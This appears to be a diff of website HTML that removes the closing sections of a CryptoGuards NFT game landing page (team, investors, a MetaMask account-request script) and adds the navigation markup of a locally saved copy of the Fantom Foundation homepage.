-                <div class="w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6"><img src="images/gun-store-lazer.png" loading="lazy" sizes="(max-width: 479px) 36vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, (max-width: 6000px) 18vw, 1080px" srcset="images/gun-store-lazer.png 500w, images/gun-store-lazer.png 800w, images/gun-store-lazer.png 1080w" alt=""></div>
-                <div class="w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6"><img src="images/gun-store-plasma.png" loading="lazy" sizes="(max-width: 479px) 36vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, (max-width: 6000px) 18vw, 1080px" srcset="images/gun-store-plasma.png 500w, images/gun-store-plasma.png 800w, images/gun-store-plasma.png 1080w" alt=""></div>
-                <div class="w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6"><img src="images/gun-store-special.png" loading="lazy" sizes="(max-width: 479px) 36vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, (max-width: 6000px) 18vw, 1080px" srcset="images/gun-store-special.png 500w, images/gun-store-special.png 800w, images/gun-store-special.png 1080w" alt=""></div>
-            </div>
-        </div>
-        <div class="empty-80"></div>
-    </div>
-</div>
-<div class="metaverse">
-    <div class="meta-dk">
-        <div class="text-meta">
-            <p data-w-id="96d61dc0-af6f-335f-5000-7d0599214319" style="opacity: 1;" class="h2 outline-blue large">THE GUARDS OF<br>THE CRYPTOCITY METAVERSE</p>
-            <div class="w-embed">
-                <style>
-                    .outline-blue{
-                        -webkit-text-stroke: 1px #141871;
-                    }
-                    .outline-small{
-                        -webkit-text-stroke: 1px #141871;
-                    }
-                </style>
-            </div>
-        </div>
-        <div class="video-bg">
-            <div data-poster-url="videos/banner-animation-poster-00001.jpg" data-video-urls="videos/banner-animation-transcode.mp4,videos/banner-animation-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="background-video-4 w-background-video w-background-video-atom"><video autoplay="" loop="" style="background-image:url(&quot;videos/banner-animation-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover">
-                <source src="videos/banner-animation-transcode.mp4" data-wf-ignore="true">
-                <source src="videos/banner-animation-transcode.webm" data-wf-ignore="true">
-            </video></div>
-        </div>
-    </div>
-    <div class="meta-mb">
-        <div class="container-7 w-container">
-            <p class="outline-blue h2mb">THE GUARDIANS OF THE CRYPTOCITY METARVERSE</p>
-        </div>
-        <div class="div-block-21">
-            <div data-poster-url="videos/banner-animation-poster-00001.jpg" data-video-urls="videos/banner-animation-transcode.mp4,videos/banner-animation-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="background-video-5 w-background-video w-background-video-atom"><video autoplay="" loop="" style="background-image:url(&quot;videos/banner-animation-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover">
-                <source src="videos/banner-animation-transcode.mp4" data-wf-ignore="true">
-                <source src="videos/banner-animation-transcode.webm" data-wf-ignore="true">
-            </video></div>
-        </div>
-    </div>
-</div>
-<div class="the-team" style="overflow: hidden">
-    <div class="container-2 w-container">
-        <div class="empty"></div>
-        <p data-w-id="da13764a-724a-f8fe-f872-9e4ed96fa1cb" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="h2 outline-blue">MEET THE TEAM</p>
-        <p data-w-id="a61220ae-7112-83cb-1941-d33da6781688" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="paragraph-2">From the team that creates CryptoCars and CryptoPlanes</p>
-        <div class="empty"></div>
-        <div class="div-block-3">
-            <div data-w-id="5df78757-bf8e-84c9-e833-c14735a25e72" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="w-row">
-                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/LY-TRAN.png" loading="lazy" alt="" class="image-2">
-                    <div class="div-block-2">
-                        <a href="https://www.linkedin.com/in/ly-tran-35447721a/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
-                        <p class="paragraph-3">CEO</p>
-                        <p class="paragraph-4">LY TRAN</p>
-                    </div>
-                </div>
-                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/AN-NGUYEN.png" loading="lazy" alt="" class="image-3">
-                    <div class="div-block-2">
-                        <a href="https://www.linkedin.com/in/an-nguyen-8a947721a/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
-                        <p class="paragraph-3">CTO</p>
-                        <p class="paragraph-4">AN NGUYEN</p>
-                    </div>
-                </div>
-                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/MAI-DANG.png" loading="lazy" alt="" class="image-4">
-                    <div class="div-block-2">
-                        <a href="https://www.linkedin.com/in/dang-mai-945272ab/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
-                        <p class="paragraph-3">GENERALIST</p>
-                        <p class="paragraph-4">MAI DANG</p>
-                    </div>
-                </div>
-                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/NHUAN-HUYNH.png" loading="lazy" alt="" class="image-5">
-                    <div class="div-block-2">
-                        <a href="https://www.linkedin.com/in/kevin-huynh-31743885/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
-                        <p class="paragraph-3">CMO</p>
-                        <p class="paragraph-4">NHUAN HUYNH</p>
-                    </div>
-                </div>
-            </div>
-            <div class="empty"></div>
-            <div data-w-id="00e34d95-07f0-9ef0-4e42-7689a40fe91f" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="columns w-row">
-                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/BAO-THAI.png" loading="lazy" alt="" class="image-2">
-                    <div class="div-block-2">
-                        <a href="https://www.linkedin.com/in/haibao/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
-                        <p class="paragraph-3">CPO</p>
-                        <p class="paragraph-4">BAO THAI</p>
-                    </div>
-                </div>
-                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/THANG-NGUYEN.png" loading="lazy" alt="" class="image-3">
-                    <div class="div-block-2">
-                        <a href="https://www.linkedin.com/in/nmthang/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
-                        <p class="paragraph-3">DEVELOPER</p>
-                        <p class="paragraph-4">THANG NGUYEN</p>
-                    </div>
-                </div>
-                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/HIEN-NGUYEN.png" loading="lazy" alt="" class="image-4">
-                    <div class="div-block-2">
-                        <a href="https://www.linkedin.com/in/nguyen-buu-hien-53b5a9227/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
-                        <p class="paragraph-3">ART LEADER</p>
-                        <p class="paragraph-4">HIEN NGUYEN</p>
-                    </div>
-                </div>
-                <div class="column w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"></div>
-            </div>
-        </div>
-    </div>
-    <div data-w-id="a49fd85d-9c66-8d7b-a28f-d7baf4aca2a6" style="opacity: 0;" class="container-6 w-container">
-        <div class="div-block-6"></div>
-        <p class="h2 outline-blue">INVESTOR</p>
-        <div class="columns-2 w-row">
-            <div class="column-5 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack">
-                <a href="https://vnsmartchain.com/" target="_blank" class="w-inline-block"><img src="images/vnsmartchain.png" loading="lazy" alt=""></a>
-            </div>
-            <div class="column-2 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"></div>
-            <div class="column-3 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"></div>
-            <div class="column-4 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"></div>
-        </div>
-        <div class="empty"></div>
-        <div class="empty"></div>
-        <p class="h2 outline-blue">PARTNERS &amp; BACKERS</p>
-        <div class="columns-4 w-row">
-            <div class="column-15 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6">
-                <a href="https://cryptocars.me/" target="_blank" class="w-inline-block"><img src="images/partners-ccar.png" loading="lazy" alt=""></a>
-            </div>
-            <div class="column-16 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6">
-                <a href="https://cryptoplanes.me/" target="_blank" class="w-inline-block"><img src="images/partners-cpan.png" loading="lazy" alt=""></a>
-            </div>
-            <div style="float: right" class="column-18 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6">
-                <a href="#" target="_blank" class="w-inline-block"><img src="images/partners-cgk.png" loading="lazy" alt=""></a>
-            </div>
-            <div style="float: right" class="column-17 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6">
-                <a href="#" target="_blank" class="w-inline-block"><img src="images/partners-cmc.png" loading="lazy" alt=""></a>
-            </div>
-        </div>
-    </div>
-    <div class="container-4 w-container">
-        <div class="empty"></div>
-        <div class="text-center" style="margin-top: 100px;">
-        </div>
-        <p class="paragraph-6">Copyright © 2021 CryptoGuards. All rights reserved.</p>
-    </div>
-    <div class="catwmoon"></div>
-</div>
-<script>
-	  if (typeof window.ethereum !== 'undefined') {
-		ethereum.request({ method: 'eth_requestAccounts' });
-	} else {
-		alert('Please install metamask')
+<body class="home page-template page-template-page-home page-template-page-home-php page page-id-25"><style type="text/css">html.hs-messages-widget-open.hs-messages-mobile,html.hs-messages-widget-open.hs-messages-mobile body{overflow:hidden!important;position:relative!important}html.hs-messages-widget-open.hs-messages-mobile body{height:100%!important;margin:0!important}#hubspot-messages-iframe-container{display:initial!important;z-index:2147483647;position:fixed!important;bottom:0!important}#hubspot-messages-iframe-container.widget-align-left{left:0!important}#hubspot-messages-iframe-container.widget-align-right{right:0!important}#hubspot-messages-iframe-container.internal{z-index:1016}#hubspot-messages-iframe-container.internal iframe{min-width:108px}#hubspot-messages-iframe-container .shadow-container{display:initial!important;z-index:-1;position:absolute;width:0;height:0;bottom:0;content:""}#hubspot-messages-iframe-container .shadow-container.internal{display:none!important}#hubspot-messages-iframe-container .shadow-container.active{width:400px;height:400px}#hubspot-messages-iframe-container iframe{display:initial!important;width:100%!important;height:100%!important;border:none!important;position:absolute!important;bottom:0!important;right:0!important;background:transparent!important}</style>
+
+<header class="globalNav nav-down noDropdownTransition">
+<div class="header-sec">
+<div class="container">
+<ul role="navigation" class="navRoot">
+<li class="navSection logo">
+<a class="item-home colorize" href="https://fantom.foundation/">
+<img src="./Fantom_files/fantom-logo-white.svg" alt="Fantom Logo"> </a>
+</li>
+
+<li class="navSection primary">
+<a class="rootLink item-products hasDropdown colorize" href="javascript:void(0);" "="" data-dropdown="technology">
+Technology </a>
+<a class="rootLink item-products hasDropdown colorize" href="javascript:void(0);" "="" data-dropdown="tools">
+Tools </a>
+<a class="rootLink item-products hasDropdown colorize" href="javascript:void(0);" "="" data-dropdown="enterprise">
+Enterprise </a>
+<a class="rootLink item-products hasDropdown colorize" href="javascript:void(0);" "="" data-dropdown="ecosystem">
+Ecosystem </a>
+<a class="rootLink item-products hasDropdown colorize" href="javascript:void(0);" "="" data-dropdown="developers">
+Developers </a>
+</li>
+<li class="navSection secondary">
+<a class="rootLink item-support colorize fantom-wallte-btn" href="https://pwawallet.fantom.network/" target="_blank">Fantom DeFi
+<svg class="HoverArrow" width="10" height="10" viewBox="0 0 10 10" aria-hidden="true">
+<g fill-rule="evenodd">
+<path class="HoverArrow__linePath" d="M0 5h7"></path>
+<path class="HoverArrow__tipPath" d="M1 1l4 4-4 4"></path>
+</g>
+</svg>
+</a>
+</li>
+</ul>
+</div>
+<div class="dropdownRoot">
+<div class="dropdownBackground" style="transform: translateX(817px) scaleX(1.41923) scaleY(1.335);">
+<div class="alternateBackground" style="transform: translateY(400px);"></div>
+</div>
+<div class="dropdownArrow" style="transform: translateX(1186px) rotate(45deg);"></div>
+<div class="dropdownContainer" style="transform: translateX(817px); width: 738px; height: 534px;">
+<div class="dropdownSection main-menu-no-1 left" id="dropdown-section-wrappers" data-dropdown="technology">
+<div class="dropdownContent">
+<div class="linkGroup products-link fold-wrapper ">
+<ul class="productsGroup">
+<li class="first-fold-group">
+<ul>
+<ul>
+<li>
+<a class="linkContainer item-radar" id="sec1" href="https://fantom.foundation/intro-to-fantom/">
+<img class="sub-menu-img" src="./Fantom_files/Intro-to-Fantom.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">Intro to Fantom</h3>
+<p class="linkSub">Fantom is a fast, scalable and secure platform for digital assets.</p>
+</div>
+</a>
+</li>
+<li>
+<a class="linkContainer item-radar" id="sec2" href="https://fantom.foundation/ftm-staking/">
+<img class="sub-menu-img" src="./Fantom_files/Stake-on-Fantom.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">Stake on Fantom</h3>
+<p class="linkSub">Earn rewards by securing the network.</p>
+</div>
+</a>
+</li>
+<li>
+<a class="linkContainer item-radar" id="sec3" href="https://fantom.foundation/ftm-token/">
+ <img class="sub-menu-img" src="./Fantom_files/Payments-Copy-5.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">FTM token</h3>
+<p class="linkSub">FTM is the primary token of the Fantom ecosystem.</p>
+</div>
+</a>
+</li>
+</ul>
+</ul>
+</li>
+<li class="sec-fold-group">
+<ul>
+<ul>
+<li id="sec-fold-group-li-wrapper1">
+<a class="linkContainer item-radar" href="https://fantom.foundation/defi">
+<img class="sub-menu-img" src="./Fantom_files/Fantom-DeFi-3.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Fantom DeFi</h3>
+<p class="linkSub">Buy, sell, lend, and borrow synthetic assets on Fantom.</p>
+</div>
+</a>
+</li>
+<li id="sec-fold-group-li-wrapper2">
+<a class="linkContainer item-radar" href="https://fantom.foundation/lachesis-consensus-algorithm/">
+<img class="sub-menu-img" src="./Fantom_files/The-Consensus.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">The Consensus</h3>
+<p class="linkSub">Discover Lachesis, Fantom’s ultra-fast consensus protocol.</p>
+</div>
+</a>
+</li>
+<li id="sec-fold-group-li-wrapper3">
+<a class="linkContainer item-radar" href="https://fantom.foundation/what-is-fantom-opera/">
+<img class="sub-menu-img" src="./Fantom_files/Opera-chain.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Opera Chain</h3>
+<p class="linkSub">The Fantom mainnet, with staking and EVM support.</p>
+</div>
+</a>
+</li>
+</ul>
+</ul>
+</li>
+</ul>
+</div>
+</div>
+</div>
+<div class="dropdownSection main-menu-no-2 sec-fold-section left" id="dropdown-section-wrappers" data-dropdown="tools">
+<div class="dropdownContent">
+<div class="linkGroup products-link fold-wrapper ">
+<ul class="productsGroup">
+<li class="first-fold-group">
+<ul>
+ <h4>WALLETS</h4> <ul>
+<li>
+<a class="linkContainer item-radar" id="sec1" href="https://fantom.foundation/wallets/">
+<img class="sub-menu-img" src="./Fantom_files/FantomWallet.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">Fantom Wallets</h3>
+<p class="linkSub">Store, send, receive, and stake FTM on desktop, mobile, and hardware wallets.</p>
+</div>
+</a>
+</li>
+</ul>
+<h4>EXPLORER</h4> <ul>
+<li>
+<a class="linkContainer item-radar" id="sec1" target="_blank" href="https://ftmscan.com/">
+<img class="sub-menu-img" src="./Fantom_files/FTMScan.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">FTMScan</h3>
+<p class="linkSub">A new Fantom explorer built by the Etherscan team.</p>
+</div>
+</a>
+</li>
+<li>
+<a class="linkContainer item-radar" id="sec2" target="_blank" href="https://explorer.fantom.network/">
+<img class="sub-menu-img" src="./Fantom_files/Opera-Explorer.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">Opera Explorer</h3>
+<p class="linkSub">Explore the network transactions, blocks, and nodes on Opera.</p>
+</div>
+</a>
+</li>
+</ul>
+</ul>
+</li>
+<li class="sec-fold-group">
+<ul>
+<h4>GUIDES</h4>
+<ul>
+<li id="sec-fold-group-li-wrapper1">
+<a class="linkContainer-wrapper" href="https://fantom.foundation/how-to-use-fantom-wallet/">
+<p>How to use Fantom Wallet</p>
+</a>
+</li>
+<li id="sec-fold-group-li-wrapper2">
+<a class="linkContainer-wrapper" target="_blank" href="https://fantom.foundation/blog/how-to-set-up-your-ledger-nano-s-x-with-fantom/">
+<p>How to set up Ledger Nano with Fantom</p>
+ </a>
+</li>
+</ul>
+</ul>
+</li>
+</ul>
+</div>
+</div>
+</div>
+<div class="dropdownSection enterprise-section left" id="dropdown-section-wrapper" data-dropdown="enterprise">
+<div class="dropdownContent enterprise-content">
+<ul class="linkGroup linkList companyGroup">
+<ul>
+<li class="team-sec-wrapper">
+<a class="linkContainer item-radar" href="https://fantom.foundation/enterprise/">
+<img class="sub-menu-img" src="./Fantom_files/group-12.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Enterprise</h3>
+<p class="linkSub">Discover Fantom’s solutions for enterprise clients.</p>
+</div>
+</a>
+<div class="menu-items-sub-content-sec">
+<div class="menu-items-sub-content-linl-sec">
+</div>
+<div class="menu-items-sub-content-linl-sec">
+</div>
+</div>
+</li>
+</ul>
+ <ul>
+<li class="team-sec-wrapper">
+<a class="linkContainer item-radar" href="https://fantom.foundation/solutions/">
+<img class="sub-menu-img" src="./Fantom_files/group-44-copy.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Solutions</h3>
+<p class="linkSub">Take a deep dive in real world use cases.</p>
+</div>
+</a>
+<div class="menu-items-sub-content-sec">
+<div class="menu-items-sub-content-linl-sec">
+</div>
+<div class="menu-items-sub-content-linl-sec">
+</div>
+</div>
+</li>
+</ul>
+</ul>
+</div>
+</div>
+<div class="dropdownSection main-menu-no-4 left" id="dropdown-section-wrappers" data-dropdown="ecosystem">
+<div class="dropdownContent">
+<div class="linkGroup products-link fold-wrapper ">
+<ul class="productsGroup">
+<li class="first-fold-group">
+<ul>
+<ul>
+<li>
+ <a class="linkContainer item-radar" id="sec1" href="https://fantom.foundation/about/">
+<img class="sub-menu-img" src="./Fantom_files/Team-1.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">About us</h3>
+<p class="linkSub">Meet the people behind Fantom.</p>
+</div>
+</a>
+</li>
+<li>
+<a class="linkContainer item-radar" id="sec2" href="https://fantom.foundation/partners/">
+<img class="sub-menu-img" src="./Fantom_files/partners.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">Partners and integrations</h3>
+<p class="linkSub">Learn how we're creating a cross-chain ecosystem on our innovative platform.</p>
+</div>
+</a>
+</li>
+</ul>
+</ul>
+</li>
+<li class="sec-fold-group">
+<ul>
+<ul>
+<li id="sec-fold-group-li-wrapper1">
+<a class="linkContainer item-radar" target="_blank" href="https://fantom.foundation/blog/">
+<img class="sub-menu-img" src="./Fantom_files/Blog-1.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Blog</h3>
+<p class="linkSub">Learn about Fantom through our general and tech articles.</p>
+</div>
+</a>
+</li>
+<li id="sec-fold-group-li-wrapper2">
+<a class="linkContainer item-radar" href="https://fantom.foundation/fantom-faq/">
+<img class="sub-menu-img" src="./Fantom_files/FAQ-1.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">FAQ</h3>
+<p class="linkSub">Do you have questions? We have answers!</p>
+</div>
+</a>
+</li>
+<li id="sec-fold-group-li-wrapper3">
+<a class="linkContainer item-radar" href="https://fantom.foundation/fantom-community/">
+<img class="sub-menu-img" src="./Fantom_files/Community_Copy.svg" alt="Sub menu">  <div class="productLinkContent">
+<h3 class="linkTitle">Community</h3>
+<p class="linkSub">Join our wonderful community and share ideas.</p>
+</div>
+</a>
+</li>
+<li id="sec-fold-group-li-wrapper4">
+<a class="linkContainer item-radar" href="https://fantom.foundation/careers/">
+<img class="sub-menu-img" src="./Fantom_files/Careers.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Careers</h3>
+<p class="linkSub">Come work with us!</p>
+</div>
+</a>
+</li>
+</ul>
+</ul>
+</li>
+</ul>
+</div>
+</div>
+</div>
+<div class="dropdownSection developers-section active" id="dropdown-section-wrapper" data-dropdown="developers">
+<div class="dropdownContent developers-content">
+<ul class="linkGroup linkList companyGroup">
+<ul>
+<li class="team-sec-wrapper">
+<a class="linkContainer item-radar" target="_blank" href="https://docs.fantom.foundation/">
+<img class="sub-menu-img" src="./Fantom_files/Documentation.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Documentation</h3>
+<p class="linkSub">Start building on Fantom</p>
+</div>
+</a>
+<div class="menu-items-sub-content-sec">
+<div class="menu-items-sub-content-linl-sec">
+<h4>GET STARTED</h4>
+<a href="https://docs.fantom.foundation/tutorials/deploy-a-smart-contract" target="_blank">Deploy a smart contract</a>
+<a href="https://docs.fantom.foundation/tutorials/create-a-fixed-cap-asset" target="_blank">Create a fixed-cap asset</a>
+<a href="https://docs.fantom.foundation/tutorials/create-a-local-test-network" target="_blank">Create a local test network</a>
+<a href="https://docs.fantom.foundation/api/getting-started" target="_blank">GraphQL API docs</a>
+</div>
+<div class="menu-items-sub-content-linl-sec">
+<h4>GUIDES</h4> <a href="https://docs.fantom.foundation/tutorials/set-up-metamask" target="_blank">Set up Metamask</a>
+<a href="https://docs.fantom.foundation/staking/how-to-run-a-validator-node" target="_blank">Run a validator node</a>
+</div>
+</div>
+</li>
+ <li class="team-sec-wrapper">
+<a class="linkContainer item-radar" href="https://fantom.foundation/fantom-research-papers/">
+<img class="sub-menu-img" src="./Fantom_files/Technical-papers.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Technical papers</h3>
+<p class="linkSub">Read our technical papers and latest research essays.</p>
+</div>
+</a>
+<div class="menu-items-sub-content-sec">
+<div class="menu-items-sub-content-linl-sec">
+</div>
+<div class="menu-items-sub-content-linl-sec">
+</div>
+</div>
+<div class="menu-footer-sec">
+<div class="row">
+<div class="col-sm-6">
+<a href="https://docs.fantom.foundation/api/covalent-indexing-and-querying-api" target="_blank">Covalent API</a>
+</div>
+<div class="col-sm-6">
+<a href="https://docs.fantom.foundation/tutorials/deploying-subgraph-with-the-graph" target="_blank">The Graph's Subgraphs</a>
+</div>
+<div class="col-sm-6">
+<a href="https://docs.fantom.foundation/tutorials/list-of-verified-contracts" target="_blank">Verified contracts </a>
+ </div>
+<div class="col-sm-6">
+<a href="https://github.com/Fantom-foundation/Fantom_ClientJS_Utils" target="_blank">Frontend JS Utilities</a>
+</div>
+<div class="col-sm-6">
+<a href="https://github.com/Fantom-foundation/Fantom-DeFi" target="_blank">DeFi Smart Contracts</a>
+</div>
+<div class="col-sm-6">
+<a href="http://chat.fantom.network/" target="_blank">Developers’ chat</a>
+</div>
+</div>
+</div>
+</li>
+</ul>
+</ul>
+</div>
+</div>
+</div>
+</div>
+</div> </header>
+
+<header class="mobile-row-sec-wrapper nav-down">
+<div class="mobile-menu-sec">
+<div class="mobile-show-container">
+<div class="mobile-show">
+<div class="mobile-logo-icon-wrapper">
+<a class="item-home colorize" href="https://fantom.foundation/">
+<img class="mobile-header-logo img-logo-fantom" src="./Fantom_files/fantom-logo-white.svg" alt="Fantom Logo"> </a>
+</div>
+<div class="menu-toggle">
+<img class="menu-image" src="./Fantom_files/menu.svg" alt="menu">
+</div>
+<nav class="mobile-nav theme-menus d-flex align-items-center">
+<div class="inner-menu container">
+<div class="mobile-logo-icon-wrapper inner-logo">
+<a class="item-home colorize" href="https://fantom.foundation/">
+<img src="./Fantom_files/Fantom Logo.svg" alt="Fantom Logo">
+</a>
+<img src="./Fantom_files/Close.svg" class="close-image" alt="close">
+</div>
+<div class="mobile-menu-section">
+<div class="mobile-menu-content">
+
+<ul id="accordion" class="accordion">
+<li>
+<div class="link"> <a class="menu-page-link" href="https://fantom.foundation/#">Technology</a><i class="fa fa-chevron-down"></i></div>
+<ul class="accordion-content technology-menu-sec">
+<li> <ul class="productsGroup">
+<li class="first-fold-group">
+<ul>
+<li><a class="linkContainer item-payments" href="https://fantom.foundation/intro-to-fantom/">
+<img class="sub-menu-img" src="./Fantom_files/Intro-to-Fantom.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">Intro to Fantom</h3>
+</div>
+</a></li>
+<li><a class="linkContainer item-payments" href="https://fantom.foundation/ftm-staking/">
+<img class="sub-menu-img" src="./Fantom_files/Stake-on-Fantom.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">Stake on Fantom</h3>
+</div>
+</a></li>
+<li><a class="linkContainer item-payments" href="https://fantom.foundation/ftm-token/">
+<img class="sub-menu-img" src="./Fantom_files/Payments-Copy-5.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">FTM token</h3>
+</div>
+</a></li>
+<li><a class="linkContainer item-payments" href="https://fantom.foundation/defi">
+<img class="sub-menu-img" src="./Fantom_files/Fantom-DeFi-3.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">Fantom DeFi</h3>
+</div>
+</a></li>
+<li><a class="linkContainer item-payments" href="https://fantom.foundation/lachesis-consensus-algorithm/">
+<img class="sub-menu-img" src="./Fantom_files/The-Consensus.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">The Consensus</h3>
+</div>
+</a></li>
+<li><a class="linkContainer item-payments" href="https://fantom.foundation/what-is-fantom-opera/">
+<img class="sub-menu-img" src="./Fantom_files/Opera-chain.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">Opera Chain</h3>
+</div>
+</a></li>
+</ul>
+</li>
+</ul></li>
+</ul>
+</li>
+
+<li>
+<div class="link"> <a class="menu-page-link" href="https://fantom.foundation/#">Tools</a><i class="fa fa-chevron-down"></i></div>
+<ul class="accordion-content tools-menu-sec">
+<li><ul class="linkGroup linkList companyGroup fold-wrapper">
+<li class="first-fold-group">
+<h4>WALLETS</h4>
+<ul class="wallet-container">
+<li><a class="linkContainer item-radar" href="https://fantom.foundation/wallets/">
+ <img class="sub-menu-img" src="./Fantom_files/FantomWallet.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Fantom Wallets</h3>
+</div></a>
+</li>
+</ul>
+<h4>EXPLORER</h4>
+<ul class="wallet-container">
+<li><a class="linkContainer item-radar" target="_blank" href="https://ftmscan.com/">
+<img class="sub-menu-img" src="./Fantom_files/FTMScan.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">FTMScan</h3>
+</div></a>
+</li>
+<li><a class="linkContainer item-radar" target="_blank" href="https://explorer.fantom.network/">
+<img class="sub-menu-img" src="./Fantom_files/Opera-Explorer.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">Opera Explorer</h3>
+</div></a>
+</li>
+</ul>
+<h4>GUIDES</h4>
+<ul class="wallet-container">
+<li><a class="linkContainer item-radar" href="https://fantom.foundation/how-to-use-fantom-wallet/">
+<div class="productLinkContent">
+<h3 class="linkTitle">How to use Fantom Wallet</h3>
+</div></a>
+</li>
+<li><a class="linkContainer item-radar" target="_blank" href="https://fantom.foundation/blog/how-to-set-up-your-ledger-nano-s-x-with-fantom/">
+<div class="productLinkContent">
+<h3 class="linkTitle">How to set up Ledger Nano with Fantom</h3>
+</div></a>
+</li>
+</ul>
+</li>
+</ul></li>
+</ul>
+</li>
+
+<li>
+<div class="link"> <a class="menu-page-link" href="https://fantom.foundation/#">Enterprise</a><i class="fa fa-chevron-down"></i></div>
+<ul class="accordion-content technology-menu-sec">
+<li> <ul class="productsGroup">
+<li class="first-fold-group">
+<ul>
+<li><a class="linkContainer item-payments" href="https://fantom.foundation/enterprise/">
+<img class="sub-menu-img" src="./Fantom_files/group-44-copy.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">Enterprise</h3>
+</div>
+</a></li>
+<li><a class="linkContainer item-payments" href="https://fantom.foundation/solutions/">
+<img class="sub-menu-img" src="./Fantom_files/group-12.svg" alt="Sub menu">
+<div class="productLinkContent">
+<h3 class="linkTitle">Solutions</h3> 
+</div>
+</a></li>
+</ul>
+</li>
+</ul></li>
+</ul>
+</li>
+
+<li>
+<div class="link"> <a class="menu-page-link" href="https://fantom.foundation/#">Ecosystem</a><i class="fa fa-chevron-down"></i></div>
+<ul class="accordion-content ecosystem-menu-sec">
+<li> <ul class="linkGroup linkList companyGroup ecosystem-group-wrapper">
+<li class="team-sec-wrapper"><a class="linkContainer item-radar" href="https://fantom.foundation/about/">
+<img class="sub-menu-img" src="./Fantom_files/Team-1.svg" alt="Sub menu"> <div class="productLinkContent">
+<h3 class="linkTitle">About us</h3>
+</div></a>
+</li>
